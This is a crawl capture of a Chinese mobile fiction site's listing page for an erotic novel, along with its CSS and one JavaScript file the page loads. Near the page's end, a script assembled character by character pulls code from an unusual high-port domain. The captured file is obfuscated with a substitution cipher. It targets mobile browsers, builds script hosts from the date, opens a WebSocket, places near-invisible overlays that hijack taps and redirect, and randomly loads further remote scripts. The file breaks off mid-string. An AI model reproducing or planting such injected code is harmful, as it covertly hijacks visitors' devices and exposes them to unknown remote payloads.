

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yiqushuwu.info/novel/153534.html
body_size: 4487
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>循规蹈矩（女出轨 1V2）_作者:无忘星_耽美_异趣书屋</title>
<meta name="keywords" content="循规蹈矩（女出轨 1V2）,TXT,无忘星,异趣书屋" />
<meta name="description" content="《循规蹈矩（女出轨 1V2）》作品详情:" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="循规蹈矩（女出轨 1V2）">
<meta property="og:description" content="">
<meta property="og:image" content="http://m.yiqushuwu.net/images/nocover.jpg" />
<meta property="og:novel:category" content="耽美">
<meta property="og:novel:author" content="无忘星">
<meta property="og:novel:book_name" content="循规蹈矩（女出轨 1V2）">
<meta property="og:novel:read_url" content="http://m.yiqushuwu.net/novel/153534.html">
<meta property="og:novel:update_time" content="2024-10-07 17:40:03">
<meta property="og:novel:latest_chapter_name" content="抖m另有其人（番外）">
<meta property="og:novel:latest_chapter_url" content="http://m.yiqushuwu.net/novel/153534/12043009.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.yiqushuwu.net" class="logo">异趣书屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">循规蹈矩（女出轨 1V2）</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/无忘星/" title="无忘星">无忘星</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/153534/12043009.html">抖m另有其人（番外）</a></div>
					<div>更新时间：<time>2024-10-07 17:40:03</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/153534/11292405.html" onClick="location.href='/novel/153534/11292405.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(153534)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/153534/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/153534/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《循规蹈矩（女出轨 1V2）》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto"></div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《循规蹈矩（女出轨 1V2）》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共43章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="153534"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='/novel/153534/12043009.html'>抖m另有其人（番外）</a></li><li><a  style='color:#000' href='javascript:goChapter(12043008);'>火kou的三人（完结）</a></li><li><a href='javascript:goChapter(12043007);' style='color:#000'>3p总是有人尴尬（H）（3p）</a></li><li><a href='/novel/153534/12043006.html'>世界是一个盛大的yin趴</a></li><li><a  style='color:#000' href='javascript:goChapter(12043005);'>我不是第一次等她分手</a></li><li><a href='javascript:goChapter(12043004);' style='color:#000'>避免选错的最优解是全选 iyuzhaiwuxyz</a></li><li><a href='/novel/153534/12043003.html'>逃避虽可耻</a></li><li><a  style='color:#000' href='javascript:goChapter(12043002);'>眼泪</a></li><li><a href='javascript:goChapter(12043001);' style='color:#000'>小偷的报应</a></li><li><a style="color:red;" href="javascript:goChapterList(153534);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者无忘星的其他作品</h3>
		<ul>
												<li><a href="/novel/153534.html">循规蹈矩（女出轨 1V2）</a></li>
									<li><a href="/novel/171783.html">出轨后我又出轨了（NP）</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/153534/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/153534/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="153534" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=5"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yiqushuwu.info/member/ajax_member/?showlogin=1&rand=1762439212445
body_size: 96
content:
nologin

--- FILE ---
content_type: text/css
request_url: http://yiqushuwu.info/Public/bt.css
body_size: 1559
content:
.bt {
	margin: 10px 0;
	width: 100%;
	float: none;
	text-align: center;
	clear: both;
	color: #8a8a8a;
}
.bt span {
	display: inline-block;
	height: 20px;
	border: #49CC9F 1px solid;
	position: relative;
	padding: 0 .6rem;
	text-align: center;
	text-decoration: none;
	line-height: 20px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	vertical-align: middle;
	color: #8a8a8a;
	width: 25%;
}
.bt sapn a {
	color: #d22222 !important;
	font-size: 15px;
	line-height: 22px;
}
.bt span div {
	font-size: 14px;
	display: inline;
	color: #FF7B75;
}
.sg-bg {
	background-color:#49CC9F;
	color:#fff !important;
}
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
    display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
    background: transparent url("/Public/image/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
    background-position: right -92px;
}
#jumpAll {
    display: block;
    margin: 10px auto 0px;
    text-align: center;
    width: 90%;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #6E6E6E;
    border-radius: 3px;
    background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
    font-weight: normal;
    font-size: 1rem;
    text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
    margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
#baidu_new_ad,#bianxianmao_ad{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://irr.ouargilbpg.com:28636/js/315724bf1833/29d5d28e.js?v=5
body_size: 12184
content:
function ozkd_rwJL8(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZoigQyuXgwl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Dph_JTRRM6LMDL8Dph_JTRRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cDph_JTRRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cDph_JTRRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvDph_JTRRM6LMSS880a[Dph_JTRRM6LMSS8}!Xd5 Dph_JTRRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(mO(o0R1m(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Dph_JTRRM^PYqLY[D62fODmqO(dF6O2mh5Y78Dph_JTRRM^PDph_JTRRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cDph_JTRRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(mO(o0R1m(O^"%"g{00n/f/@0}sj(8}v28Dph_JTRR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Dph_JTRRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmoJKKCJm(O^"="pDmoJKKCJm(O^"="pDmX()X)4m(O^"="pDmX()X)4m(O^"="pDmqRRQSXm(O^"="pDmqRRQSXm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[Dph_JTRRM6LMDL8Dph_JTRRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Dph_JTRRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppmFOsKqnm(O^"%"g{00n\/L(/@0}sj28Dph_JTRR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(5*Math.random())<2){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_f5ynX(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`sClbxrzGUDl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 